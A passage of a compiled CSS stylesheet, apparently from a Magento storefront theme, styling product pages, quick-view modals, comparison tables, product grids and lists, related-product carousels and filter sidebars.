      border-bottom: 1px solid #eae9e9; } }
  .catalog-product-view .product.info .content[role="tabpanel"],
  .modal-popup.quick-view .product.info .content[role="tabpanel"] {
    background: #FFF; }
.catalog-product-view .fotorama__nav__frame,
.modal-popup.quick-view .fotorama__nav__frame {
  opacity: 0.5;
  transition: all 0.3s ease; }
  .catalog-product-view .fotorama__nav__frame:hover, .catalog-product-view .fotorama__nav__frame.fotorama__active,
  .modal-popup.quick-view .fotorama__nav__frame:hover,
  .modal-popup.quick-view .fotorama__nav__frame.fotorama__active {
    opacity: 1; }
.catalog-product-view .data.items,
.modal-popup.quick-view .data.items {
  position: relative; }
  .catalog-product-view .data.items:before, .catalog-product-view .data.items:after,
  .modal-popup.quick-view .data.items:before,
  .modal-popup.quick-view .data.items:after {
    display: table;
    content: "";
    line-height: 0; }
  .catalog-product-view .data.items:after,
  .modal-popup.quick-view .data.items:after {
    clear: both; }
  .catalog-product-view .data.items .title,
  .modal-popup.quick-view .data.items .title {
    display: block;
    font-weight: 600;
    text-transform: uppercase; }
    @media (min-width: 768px) {
      .catalog-product-view .data.items .title,
      .modal-popup.quick-view .data.items .title {
        margin: 0 35px 0 0;
        padding: 0; } }
    @media (max-width: 767px) {
      .catalog-product-view .data.items .title,
      .modal-popup.quick-view .data.items .title {
        border-bottom: 1px solid #eae9e9;
        padding-bottom: 10px;
        margin-bottom: 10px; } }
    .catalog-product-view .data.items .title.active a,
    .modal-popup.quick-view .data.items .title.active a {
      cursor: default; }
    .catalog-product-view .data.items .title:before,
    .modal-popup.quick-view .data.items .title:before {
      top: 0;
      right: 7px; }
      @media (min-width: 768px) {
        .catalog-product-view .data.items .title:before,
        .modal-popup.quick-view .data.items .title:before {
          display: none; } }
  .catalog-product-view .data.items .block-title,
  .modal-popup.quick-view .data.items .block-title {
    margin: 0; }
    .catalog-product-view .data.items .block-title strong,
    .modal-popup.quick-view .data.items .block-title strong {
      font-size: 26px;
      margin: 0; }
  .catalog-product-view .data.items .content,
  .modal-popup.quick-view .data.items .content {
    padding: 10px 0 0; }
    @media (min-width: 768px) {
      .catalog-product-view .data.items .content,
      .modal-popup.quick-view .data.items .content {
        box-sizing: border-box;
        float: right;
        /* margin-left: -100%; */
        width: 100%;
        padding: 35px 0 0;
        display: none;
        border-top: 1px solid #eae9e9;
        margin-top: 58px; } }
    .catalog-product-view .data.items .content.active,
    .modal-popup.quick-view .data.items .content.active {
      display: block; }
    .catalog-product-view .data.items .content[role="tabpanel"],
    .modal-popup.quick-view .data.items .content[role="tabpanel"] {
      display: block; }
    .catalog-product-view .data.items .content .table-caption,
    .modal-popup.quick-view .data.items .content .table-caption {
      display: none;
      text-align: left; }
      @media (min-width: 768px) {
        .catalog-product-view .data.items .content .table-caption,
        .modal-popup.quick-view .data.items .content .table-caption {
          display: none; } }
  @media (min-width: 768px) {
    .catalog-product-view .data.items table.table td, .catalog-product-view .data.items table.table th,
    .modal-popup.quick-view .data.items table.table td,
    .modal-popup.quick-view .data.items table.table th {
      padding-top: 5px;
      padding-bottom: 5px;
      padding-right: 50px;
      font-size: 16px;
      border-bottom: 0; }
    .catalog-product-view .data.items table.table .label,
    .modal-popup.quick-view .data.items table.table .label {
      border-right: 1px solid #eae9e9;
      max-width: 68px; }
    .catalog-product-view .data.items table.table .data,
    .modal-popup.quick-view .data.items table.table .data {
      padding-left: 45px; }
    .catalog-product-view .data.items .table-caption,
    .modal-popup.quick-view .data.items .table-caption {
      display: none; }
    .catalog-product-view .data.items .title,
    .modal-popup.quick-view .data.items .title {
      display: inline-block; } }
  @media (max-width: 768px) {
    .catalog-product-view .data.items .col,
    .modal-popup.quick-view .data.items .col {
      border: 0;
      padding: 0;
      width: auto; }
      .catalog-product-view .data.items .col.data,
      .modal-popup.quick-view .data.items .col.data {
        border: 0;
        line-height: 18px; }
        .catalog-product-view .data.items .col.data:before,
        .modal-popup.quick-view .data.items .col.data:before {
          display: inline-block;
          border: 0;
          margin-right: 4px;
          font-weight: normal; } }
.catalog-product-view .social-sharing,
.modal-popup.quick-view .social-sharing {
  margin-top: 30px; }
  .catalog-product-view .social-sharing > div,
  .modal-popup.quick-view .social-sharing > div {
    display: inline-block; }
.catalog-product-view .imagezoom:before, .catalog-product-view .imagezoom:after,
.modal-popup.quick-view .imagezoom:before,
.modal-popup.quick-view .imagezoom:after {
  display: table;
  content: "";
  line-height: 0; }
.catalog-product-view .imagezoom:after,
.modal-popup.quick-view .imagezoom:after {
  clear: both; }
.catalog-product-view .imagezoom .main-image-placeholder,
.modal-popup.quick-view .imagezoom .main-image-placeholder {
  margin-bottom: 25px; }
.catalog-product-view .imagezoom .gallery-placeholder,
.modal-popup.quick-view .imagezoom .gallery-placeholder {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 -6px; }
  .catalog-product-view .imagezoom .gallery-placeholder a,
  .modal-popup.quick-view .imagezoom .gallery-placeholder a {
    margin: 5px 1%;
    border: 0; }
.catalog-product-view .imagezoom .zoomWrapper,
.modal-popup.quick-view .imagezoom .zoomWrapper {
  max-width: 100%; }
.catalog-product-view .smart-labels .main-labels,
.modal-popup.quick-view .smart-labels .main-labels {
  margin-top: -10px;
  max-width: 80px; }
.catalog-product-view .smart-labels .smart-label,
.modal-popup.quick-view .smart-labels .smart-label {
  z-index: 1 !important; }
.catalog-product-view .gallery-placeholder,
.modal-popup.quick-view .gallery-placeholder {
  position: relative; }
  .catalog-product-view .gallery-placeholder .magnifier-preview,
  .modal-popup.quick-view .gallery-placeholder .magnifier-preview {
    background: #fff;
    border: 1px solid;
    z-index: 1;
    left: 105% !important;
    top: 0 !important; }
  @media (max-width: 767px) {
    .catalog-product-view .gallery-placeholder .magnifier-preview,
    .modal-popup.quick-view .gallery-placeholder .magnifier-preview {
      display: none !important;
      z-index: -1 !important; }
    .catalog-product-view .gallery-placeholder .magnify-lens,
    .modal-popup.quick-view .gallery-placeholder .magnify-lens {
      display: none !important;
      z-index: -1 !important; } }

.product.media .fotorama-item .fotorama__stage__frame .fotorama__img {
  left: 50% !important;
  top: 50% !important; }

.modal-popup.quick-view .modal-header,
.modal-popup.quick-view .modal-content {
  text-align: left; }
.modal-popup.quick-view .modal-content {
  padding-left: 0;
  padding-right: 0; }
.modal-popup.quick-view .modal-footer {
  display: none; }
.modal-popup.quick-view .modal-inner-wrap {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0; }
.modal-popup.quick-view .modal-content > div {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .modal-popup.quick-view .modal-content > div .product-info-main {
    -webkit-flex-basis: 52%;
    -ms-flex-preferred-size: 52%;
    flex-basis: 52%;
    max-width: 52%; }
  .modal-popup.quick-view .modal-content > div .product.media {
    -webkit-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
    flex-basis: 48%;
    max-width: 48%; }
.modal-popup.quick-view .page-title-wrapper.product .container, .modal-popup.quick-view .page-title-wrapper.product .page-print.sales-order-print #maincontent, .page-print.sales-order-print .modal-popup.quick-view .page-title-wrapper.product #maincontent {
  padding: 0; }
.modal-popup.quick-view .page-title-wrapper.product .page-title {
  text-align: left; }
.modal-popup.quick-view .product.info.detailed {
  margin-bottom: 0;
  border: 0;
  padding-bottom: 0; }
.modal-popup.quick-view .action-close {
  display: block; }
.modal-popup.quick-view .smart-labels .smart-label {
  display: inline-block;
  position: absolute;
  overflow: hidden; }

#fancybox-img {
  background-color: #fff; }

@media (min-width: 768px) {
  .catalog-product-view .layout_1 .product-info-main {
    -webkit-flex-basis: 52%;
    -ms-flex-preferred-size: 52%;
    flex-basis: 52%;
    max-width: 52%; }
  .catalog-product-view .layout_1 .product.media {
    -webkit-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
    flex-basis: 48%;
    max-width: 48%; }
  .catalog-product-view .layout_2 .product-info-main {
    -webkit-flex-basis: 36%;
    -ms-flex-preferred-size: 36%;
    flex-basis: 36%;
    max-width: 36%; }
  .catalog-product-view .layout_2 .product.media {
    -webkit-flex-basis: 64%;
    -ms-flex-preferred-size: 64%;
    flex-basis: 64%;
    max-width: 64%; }
  .catalog-product-view .layout_2 .box-tocart .primary {
    min-width: 210px; }
  .catalog-product-view .layout_3 .product.media {
    margin-left: auto;
    margin-right: auto;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }
  @media (min-width: 768px) and (min-width: 992px) {
    .catalog-product-view .layout_3 .product.media {
      max-width: 810px; } }
@media (min-width: 768px) {
  .catalog-product-view .layout_3 .product-info-main {
    margin-left: auto;
    margin-right: auto;
    max-width: 810px;
    text-align: center;
    padding-top: 75px; }
  .catalog-product-view .layout_3 .product-options-wrapper .swatch-option.color {
    float: none;
    display: inline-block; }
  .catalog-product-view .layout_3 .product-options-wrapper .field {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .catalog-product-view .layout_3 .product-options-wrapper .label {
    text-align: left; }
  .catalog-product-view .layout_3 .box-tocart #qty {
    min-width: 210px; }
  .catalog-product-view .layout_3 .box-tocart .qty {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-right: 0; }
    .catalog-product-view .layout_3 .box-tocart .qty .label {
      -webkit-flex-basis: 8%;
      -ms-flex-preferred-size: 8%;
      flex-basis: 8%;
      max-width: 8%;
      margin-right: 0;
      text-align: left; }
  .catalog-product-view .layout_3 .box-tocart .actions {
    display: block; }
    .catalog-product-view .layout_3 .box-tocart .actions .primary {
      margin-right: 0; }
  .catalog-product-view .layout_3 .box-tocart .product-social-links {
    padding-top: 35px; }
  .catalog-product-view .layout_3 .page-title,
  .catalog-product-view .layout_3 .data.items {
    text-align: center; }
  .catalog-product-view .layout_3 .data.items .title {
    margin: 0 17px; }
  .catalog-product-view .layout_3 .data.items .content {
    text-align: left; }
  .catalog-product-view .layout_3 .product-options-wrapper .swatch-attribute {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; } }
@media (min-width: 992px) {
  .catalog-product-view .box-tocart .fieldset {
    display: block; } }
.form.friend .legend {
  display: block;
  margin-bottom: 25px; }
.form.friend fieldset {
  padding-bottom: 40px; }
  .form.friend fieldset:last-child {
    padding-bottom: 0; }

body.catalog-product-compare-index .action.print {
  float: right;
  margin: 1rem 0; }
body.catalog-product-compare-index .table-caption {
  display: none; }

.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto; }
  .table-wrapper.comparison .table-comparison > tbody > tr {
    border-right: 1px solid #dadada; }
    .table-wrapper.comparison .table-comparison > tbody > tr > th,
    .table-wrapper.comparison .table-comparison > tbody > tr > td {
      border-top: 0; }
  @media (max-width: 768px) {
    .table-wrapper.comparison td {
      border-bottom: 0;
      display: table-cell;
      padding: 0; }
      .table-wrapper.comparison td.product:before {
        display: none; } }

.table-comparison {
  table-layout: fixed; }
  .table-comparison .cell.label.remove,
  .table-comparison .cell.label.product {
    border-bottom: none; }
    .table-comparison .cell.label.remove span,
    .table-comparison .cell.label.product span {
      display: none; }
  .table-comparison .cell {
    width: 180px;
    padding: 1rem; }
    .table-comparison .cell .attibute.value {
      width: 100%;
      overflow: hidden; }
    .table-comparison .cell.product.info, .table-comparison .cell.product.label {
      border-bottom: 1px solid #dadada; }
    .table-comparison .cell.label {
      width: 80px; }
      .table-comparison .cell.label .attribute.label {
        display: block;
        width: 100%;
        word-wrap: break-word; }
    .table-comparison .cell.attribute img {
      max-width: 100%;
      height: auto; }
    .table-comparison .cell.remove {
      padding-top: 0;
      padding-bottom: 0;
      text-align: right; }
  .table-comparison .product-item-photo {
    display: block;
    margin: 0 auto 1rem; }
  .table-comparison .product-image-photo {
    margin-left: 0; }
  .table-comparison .product-item-actions,
  .table-comparison .price-box,
  .table-comparison .product.rating,
  .table-comparison .product-item-name {
    display: block;
    margin: 0.25rem 0; }
  .table-comparison .product-addto-links {
    margin-top: 1rem; }
    .table-comparison .product-addto-links .action.toggle {
      padding: 0; }
  .table-comparison .action.tocart {
    white-space: nowrap; }
  .table-comparison .product-reviews-summary {
    margin-bottom: 10px; }
    .table-comparison .product-reviews-summary .rating-summary {
      max-width: 100px;
      margin: 0 auto; }
      .table-comparison .product-reviews-summary .rating-summary .label {
        display: none; }
  .table-comparison .product-item-name {
    font-weight: normal;
    font-size: 16px;
    display: block;
    margin-bottom: 5px; }
  .table-comparison .price-box {
    margin-bottom: 20px; }
  .table-comparison .action.towishlist {
    padding: 0;
    border: 0;
    font-size: 22px;
    margin-top: 10px; }
    .table-comparison .action.towishlist:hover {
      background: none; }

.comparison.headings {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: auto;
  display: none; }

.block-compare .product-items {
  margin-bottom: 30px; }
.block-compare .product-item-name {
  display: block;
  font-size: 16px;
  font-weight: 400;
  padding-right: 20px; }
  @media (max-width: 1199px) {
    .block-compare .product-item-name {
      font-size: 14px; } }
.block-compare .product-item {
  position: relative;
  margin-bottom: 1rem; }
.block-compare .action.delete {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  font-size: 12px; }
.block-compare .actions-toolbar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .block-compare .actions-toolbar .primary {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  @media (max-width: 1200px) {
    .block-compare .actions-toolbar {
      display: block;
      margin: 0; }
      .block-compare .actions-toolbar .action {
        margin: 0 0 10px; } }

.grid-left-fixed .block-compare .actions-toolbar {
  display: block;
  margin: 0; }
  .grid-left-fixed .block-compare .actions-toolbar .action {
    margin: 0 0 10px; }

.category-image {
  margin: 0 auto 40px; }

.category-description {
  margin-bottom: 40px; }

.products-grid .product-items {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative; }
  @media (min-width: 1354px) {
    .products-grid .product-items {
      margin-left: -25px;
      margin-right: -25px; } }
  @media (min-width: 480px) {
    .products-grid .product-items:not(.owl-carousel):before, .products-grid .product-items:not(.owl-carousel):after {
      content: "";
      position: absolute;
      height: 100%;
      background: #FFF;
      top: 0;
      width: 15px; }
    .products-grid .product-items:not(.owl-carousel) .product-item {
      margin-bottom: 10px;
      padding-bottom: 10px;
      border-bottom: 1px solid #eae9e9; }
    .products-grid .product-items:after {
      left: 0; }
    .products-grid .product-items:after {
      right: 0; } }
.products-grid .product-item {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  @media (min-width: 1354px) {
    .products-grid .product-item {
      padding-left: 25px;
      padding-right: 25px; } }
.products-grid .product-item-info {
  position: relative; }
.products-grid .product-item-name {
  font-weight: normal;
  display: block;
  margin-bottom: 15px; }
.products-grid .product-item-photo {
  display: block;
  margin-bottom: 30px;
  position: relative; }
.products-grid .product-image-container {
  display: inline-block;
  max-width: 100%; }
.products-grid .product-image-wrapper {
  height: 0;
  display: block;
  position: relative;
  z-index: 1;
  overflow: hidden; }
.products-grid .product-image-photo {
  text-align: center;
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  height: auto;
  max-width: 100%; }
.products-grid .product-item-description {
  margin-bottom: 25px; }
.products-grid .product-reviews-summary {
  margin: 0 0 -5px;
  padding-top: 18px; }
  .products-grid .product-reviews-summary.empty .reviews-actions {
    padding-left: 0; }
  .products-grid .product-reviews-summary.empty a {
    font-size: 12px; }
.products-grid .reviews-actions {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .products-grid .reviews-actions .action.add {
    line-height: inherit;
    font-size: 0; }
    .products-grid .reviews-actions .action.add:before {
      content: "";
      display: inline-block;
      font-family: "Material Icons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
    .products-grid .reviews-actions .action.add:before {
      font-size: 16px; }
.products-grid .price-box {
  margin-bottom: 8px; }
.products-grid .special-price {
  display: block; }
.products-grid .old-price {
  display: block; }
.products-grid .price-from {
  margin-bottom: 0; }
.products-grid .price-to {
  margin-bottom: 0; }
.products-grid .product-item-actions {
  display: block;
  margin: 0; }
  .products-grid .product-item-actions > div {
    margin: 0; }
  .products-grid .product-item-actions .actions-primary {
    margin-bottom: .25rem; }
.products-grid .product-item-actions .actions-primary ~ .actions-secondary {
  padding-top: 23px; }

@media (max-width: 479px) {
  .products-grid .product-items > .product-item {
    border-bottom: 1px solid #eae9e9;
    padding-bottom: 30px;
    margin-bottom: 30px; }
    .products-grid .product-items > .product-item:last-child {
      border: 0;
      padding-bottom: 0;
      margin-bottom: 0; } }
@media (min-width: 480px) {
  .products-grid .product-item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    max-width: 50%; }

  .products-grid + .toolbar-bottom .toolbar-products {
    margin-top: -31px; } }
@media (min-width: 992px) {
  .products-grid .product-item {
    -webkit-flex-basis: 33.33%;
    -ms-flex-preferred-size: 33.33%;
    flex-basis: 33.33%;
    max-width: 33.33%; }
  .products-grid .product-items:not(.owl-carousel) .product-item {
    padding-bottom: 10px;
    margin-bottom: 10px; }
  .products-grid.layout_2 .product-item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    text-align: center; }
  .products-grid.layout_3 .product-item {
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%; }

  .products-grid + .toolbar-bottom .toolbar-products {
    margin-top: -51px; } }
@media (min-width: 1200px) {
  .product-item-actions {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: -0.25rem; }
    .product-item-actions > div {
      margin: 0 0.25rem 0.25rem; } }
.products-list .item.product-item {
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 50px;
  padding-bottom: 50px; }
  .products-list .item.product-item:last-child {
    border-bottom: 0;
    padding-bottom: 0; }
.products-list .product-item-info {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 1354px) {
    .products-list .product-item-info {
      margin-left: -25px;
      margin-right: -25px; } }
.products-list .product-item-photo {
  position: relative; }
.products-list .photo.product-item-photo {
  display: block; }
.products-list .product-item-photo-wrap {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  text-align: center;
  margin-bottom: 1rem; }
  @media (min-width: 1354px) {
    .products-list .product-item-photo-wrap {
      padding-left: 25px;
      padding-right: 25px; } }
.products-list .product-item-details {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  @media (min-width: 1354px) {
    .products-list .product-item-details {
      padding-left: 25px;
      padding-right: 25px; } }
.products-list .price-container {
  margin-bottom: 8px; }
.products-list .product-item-name {
  display: block;
  font-weight: normal;
  margin-bottom: 10px; }
.products-list .product-item-description {
  line-height: 21px;
  font-size: 12px;
  margin-bottom: 18px; }
  .products-list .product-item-description .more {
    display: none; }
.products-list .product-item-actions {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 10px; }
  .products-list .product-item-actions .actions-primary {
    padding-right: 25px; }
.products-list .product-reviews-summary {
  padding-top: 19px; }
  .products-list .product-reviews-summary .add {
    display: none; }
.products-list div[class^="swatch-opt-"] {
  margin-bottom: 15px; }
.products-list .smart-labels .main-labels {
  display: none !important; }

@media (min-width: 480px) {
  .products-list .product-item-info {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .products-list .product-item-photo-wrap {
    -webkit-flex-basis: 49%;
    -ms-flex-preferred-size: 49%;
    flex-basis: 49%;
    max-width: 49%;
    margin-bottom: 0; }
  .products-list .product-item-details {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }
@media (min-width: 480px) and (max-width: 991px) {
  .products-list .product-item-photo-wrap {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }
@media (max-width: 1199px) {
  .products-list .actions-secondary {
    padding-top: 20px; } }
.gallery-placeholder .loading-mask {
  padding: 0 0 50%;
  position: absolute;
  display: none; }
.gallery-placeholder .fotorama-hidden,
.gallery-placeholder .fotorama--hidden,
.gallery-placeholder .fotorama__load {
  left: -99999px;
  position: absolute;
  top: -99999px;
  z-index: -1000;
  display: none; }

.fotorama-item .fotorama__stage {
  margin-bottom: 1rem; }

.block.related {
  margin-bottom: 75px;
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 60px; }
  .block.related .field.related + .product-reviews-summary {
    margin-top: 18px; }
  .block.related .field.related + .product-item-actions {
    padding-top: 18px; }
  .block.related .field.related .label {
    padding: 0;
    font-size: 14px; }
    .block.related .field.related .label:before {
      font-size: 20px;
      margin-right: 5px;
      float: left; }
  @media (max-width: 1199px) {
    .block.related {
      margin-bottom: 35px;
      padding-bottom: 30px; } }
  .block.related .owl-controls.clickable {
    top: -65px; }
  .block.related:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0; }

.block.upsell,
.block.related,
.block.crosssell {
  -webkit-order: 4;
  -ms-flex-order: 4;
  order: 4;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  overflow: hidden; }
  @media (min-width: 1354px) {
    .block.upsell,
    .block.related,
    .block.crosssell {
      padding-left: 25px;
      padding-right: 25px; } }
  .block.upsell .block-actions button.action.select:hover,
  .block.related .block-actions button.action.select:hover,
  .block.crosssell .block-actions button.action.select:hover {
    text-decoration: underline; }
  .block.upsell .block-title,
  .block.related .block-title,
  .block.crosssell .block-title {
    line-height: normal;
    padding-right: 90px; }
    @media (min-width: 768px) {
      .block.upsell .block-title,
      .block.related .block-title,
      .block.crosssell .block-title {
        text-align: center;
        font-size: 35px;
        padding: 0; } }
  .block.upsell .block-actions,
  .block.related .block-actions,
  .block.crosssell .block-actions {
    display: none; }
    @media (min-width: 768px) {
      .block.upsell .block-actions,
      .block.related .block-actions,
      .block.crosssell .block-actions {
        text-align: center;
        font-size: 12px; } }
  .block.upsell .products-grid,
  .block.related .products-grid,
  .block.crosssell .products-grid {
    padding: 0; }
    .block.upsell .products-grid .product-items,
    .block.related .products-grid .product-items,
    .block.crosssell .products-grid .product-items {
      padding: 0; }
    .block.upsell .products-grid .product-item,
    .block.related .products-grid .product-item,
    .block.crosssell .products-grid .product-item {
      -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      max-width: 100%;
      margin-top: 0;
      border: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
    .block.upsell .products-grid .product-reviews-summary,
    .block.related .products-grid .product-reviews-summary,
    .block.crosssell .products-grid .product-reviews-summary {
      padding-top: 0; }
  .block.upsell .owl-controls .owl-prev,
  .block.upsell .owl-controls .owl-next,
  .block.related .owl-controls .owl-prev,
  .block.related .owl-controls .owl-next,
  .block.crosssell .owl-controls .owl-prev,
  .block.crosssell .owl-controls .owl-next {
    padding: 0;
    margin-left: 20px; }
    .block.upsell .owl-controls .owl-prev::before, .block.upsell .owl-controls .owl-prev::before,
    .block.upsell .owl-controls .owl-next::before,
    .block.upsell .owl-controls .owl-next::before,
    .block.related .owl-controls .owl-prev::before,
    .block.related .owl-controls .owl-prev::before,
    .block.related .owl-controls .owl-next::before,
    .block.related .owl-controls .owl-next::before,
    .block.crosssell .owl-controls .owl-prev::before,
    .block.crosssell .owl-controls .owl-prev::before,
    .block.crosssell .owl-controls .owl-next::before,
    .block.crosssell .owl-controls .owl-next::before {
      font-family: "Linearicons";
      font-size: 22px;
      color: inherit;
      vertical-align: middle; }
  .block.upsell .owl-controls .owl-prev:before,
  .block.related .owl-controls .owl-prev:before,
  .block.crosssell .owl-controls .owl-prev:before {
    content: "\e93b"; }
  .block.upsell .owl-controls .owl-next:before,
  .block.related .owl-controls .owl-next:before,
  .block.crosssell .owl-controls .owl-next:before {
    content: "\e93c"; }

.block.upsell .owl-controls,
.block.crosssell .owl-controls {
  top: -70px; }
  @media (max-width: 768px) {
    .block.upsell .owl-controls,
    .block.crosssell .owl-controls {
      top: -81px; } }

.block.crosssell {
  margin-top: 50px; }
  .block.crosssell .products-grid .product-reviews-summary {
    padding-top: 25px; }
  @media (max-width: 768px) {
    .block.crosssell .owl-controls {
      top: -56px; } }

.product-options-wrapper .fieldset > br {
  display: none; }
.product-options-wrapper .downloads {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }

.towishlist,
.tocompare {
  position: relative; }
  .towishlist span,
  .tocompare span {
    display: none; }

.product-social-links .mailto {
  padding: 0 0.5rem;
  line-height: inherit; }
  .product-social-links .mailto:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }

.action.tocompare,
.action.towishlist {
  font-weight: normal !important; }

.towishlist:before {
  font-family: "Linearicons";
  content: "\e68c";
  text-indent: 1px; }

.tocompare:before {
  font-family: "Linearicons";
  content: "\e839"; }

.filter-current--wrapper {
  margin-bottom: 35px;
  background: #f6f6f6;
  padding: 20px 10px 20px 25px; }
  @media (min-width: 1354px) {
    .filter-current--wrapper {
      padding: 22px 10px 25px 30px; } }
  .filter-current--wrapper .item {
    margin-bottom: 3px; }
  .filter-current--wrapper .filter-actions .action {
    text-decoration: underline; }

.filter-content .filter-subtitle {
  display: none; }

.filter-current.active .filter-current-subtitle {
  margin-bottom: 0; }
.filter-current.active .items {
  display: none; }
.filter-current .items {
  display: block; }
.filter-current .filter-label:after {
  content: ':';
  padding: 0 2px 0 4px; }
.filter-current .remove {
  line-height: inherit; }
  .filter-current .remove:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .filter-current .remove:before {
    vertical-align: sub; }
  .filter-current .remove span {
    display: none; }
.filter-current[role="tablist"] [role="tab"] {
  line-height: inherit; }
  .filter-current[role="tablist"] [role="tab"]:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .filter-current[role="tablist"] [role="tab"][aria-expanded="true"] {
    line-height: inherit; }
    .filter-current[role="tablist"] [role="tab"][aria-expanded="true"]:before {
      content: "";
      display: inline-block;
      font-family: "Material Icons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }

.filter-options-title {
  line-height: inherit;
  position: relative;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 14px !important;
  letter-spacing: 0.02em; }
  .filter-options-title:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .filter-options-title::before {
    position: absolute;
    font-size: 12px !important;
    top: -2px !important; }
  @media (min-width: 768px) and (max-width: 991px) {
    .filter-options-title {
      font-size: 14px;
      width: 100%;
      word-wrap: break-word; } }

.sidebar .price-slider .slider-fields .slider-input {
  margin-top: 8px; }
.sidebar .price-slider .slider-fields label span {
  font-weight: bold;
  text-transform: capitalize; }
.sidebar .price-slider .ui-slider-handle {
  width: 20px;
  height: 20px;
  border-radius: 20px;
  margin-left: -10px;
  margin-top: -5px;
  transition: all 0.0s ease; }
  .sidebar .price-slider .ui-slider-handle:after {
    content: '';
    position: absolute;
    top: 2px;
    left: 2px;
    width: 16px;
    height: 16px;
    border-radius: 16px;
    background: #FFF; }
.sidebar .price-slider .ui-slider-range {
  position: absolute;
  height: 100%; }

.filter-options-content .item {
  margin-bottom: 13px;
  line-height: 20px; }
  .filter-options-content .item:before, .filter-options-content .item:after {
    display: table;
    content: "";
    line-height: 0; }
  .filter-options-content .item:after {
    clear: both; }
  .filter-options-content .item:last-child {
    margin-bottom: 0; }
  .filter-options-content .item a {
    text-transform: capitalize; }
    .filter-options-content .item a:before, .filter-options-content .item a:after {
      display: table;
      content: "";
      line-height: 0; }
    .filter-options-content .item a:after {
      clear: both; }
.filter-options-content .count {
  float: right;
  opacity: 0.5; }
.filter-options-content .item-label {
  float: left;
  max-width: 150px; }
.filter-options-content .ui-slider-horizontal {
  margin-bottom: 10px; }
.filter-options-content .slider-input {
  margin-bottom: 10px; }
